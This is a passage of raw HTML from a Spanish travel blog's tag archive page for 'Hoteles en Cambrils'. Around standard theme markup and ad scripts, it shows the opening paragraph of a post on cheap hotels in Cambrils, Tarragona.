url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-5603f09b-f4a8-4653-aa14-f59f014b551a: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"5603f09b-f4a8-4653-aa14-f59f014b551a","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-b1e18a26-186b-4b5f-a840-4cdac0ab7ac8: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"b1e18a26-186b-4b5f-a840-4cdac0ab7ac8","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-hoteles-en-cambrils tag-5784 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#1773767b7e637f5776657b727478676578736274747e787972643974787a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0a6e6b66637e624a6b78666f69657a78656e7f69696365646f7924696567" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_666 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hoteles en Cambrils</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Hoteles en Cambrils</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-8349 post type-post status-publish format-standard hentry category-cataluna category-hoteles tag-hotel-barato-cambrils tag-hotel-barato-en-cambrils tag-hoteles tag-hoteles-baratos tag-hoteles-baratos-cambrils tag-hoteles-baratos-cambrils-tarragona tag-hoteles-baratos-en-cambrils tag-hoteles-baratos-en-cambrils-tarragona tag-hoteles-economicos-en-cambrils tag-hoteles-en-cambrils tag-hoteles-en-cambrils-baratos tag-mejores td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/" rel="bookmark" title="Mejores Hoteles Baratos en Cambrils">Mejores Hoteles Baratos en Cambrils</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Dentro de lo que es <a href="https://www.blogitravel.com/category/espana/cataluna/">Cataluña</a>, la provincia de <a href="https://www.blogitravel.com/2010/12/tarragona-la-ciudad-mas-importante-del-sur-de-cataluna/">Tarragona</a>, hallamos como una de las ciudades más favorables para el <a href="https://www.blogitravel.com/2009/11/tipos-de-turismo-%C2%BFque-clases-de-turismo-existen/">turismo</a> a la de <strong>Cambrils</strong>, contando con una oferta hotelera amplia que bien podría satisfacer hasta al viajero más exigente. Centrémonos una vez más en lo que concierne a espacios urbanos o de gran foco de atención turística para que te puedas ubicar mejor ante una visita al lugar.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20332'%3E%3C/svg%3E" alt="Mejores Hoteles Baratos en Cambrils" width="500" height="332" data-lazy-src="https://farm7.static.flickr.com/6143/5976355773_d51281712e.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm7.static.flickr.com/6143/5976355773_d51281712e.jpg" alt="Mejores Hoteles Baratos en Cambrils" width="500" height="332" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-8349"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-8349"
				>
				<span id="sharing-facebook-8349" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-8349"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-8349"
				>
				<span id="sharing-twitter-8349" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-8349"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-8349"
				>
				<span id="sharing-whatsapp-8349" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-8349"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-8349"
				>
				<span id="sharing-pinterest-8349" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-8349" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-8349" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="da69781e56" data-email-share-track-url="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=email">
				<span id="sharing-email-8349" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-8349"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-8349"
				>
				<span id="sharing-linkedin-8349" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-8349"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-8349"
				>
				<span id="sharing-tumblr-8349" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-8349"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-8349"
				>
				<span id="sharing-pocket-8349" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-8349"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-8349"
				>
				<span id="sharing-telegram-8349" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-8349"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-8349"
				>
				<span id="sharing-reddit-8349" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-8349"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/07/mejores-hoteles-baratos-en-cambrils/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-8349"
				>
				<span id="sharing-print-8349" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_65a td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
